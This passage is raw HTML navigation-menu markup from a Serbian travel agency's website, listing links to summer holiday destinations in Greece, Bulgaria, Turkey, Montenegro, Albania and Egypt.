ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type 